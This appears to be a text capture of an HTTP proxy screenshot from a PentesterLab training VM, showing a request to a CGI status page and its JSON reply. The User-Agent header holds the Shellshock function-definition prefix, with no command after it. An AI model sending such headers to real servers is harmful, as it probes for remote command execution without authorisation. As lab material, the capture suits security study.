 Go Cancel < > Target: http://10.7.7.5
Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :;};
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; tz_offset=39600;
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Nov 2017 14:23:26 GMT
Server: Apache/2.2.21 (Unix) DAV/2
Content-Length: 177
Connection: close
Content-Type: application/json
{ "uptime": " 14:23:26 up 49 min, 1 users, load average:
0.00, 0.01, 0.01", "kernel": "Linux vulnerable
3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014
i686 GNU/Linux"}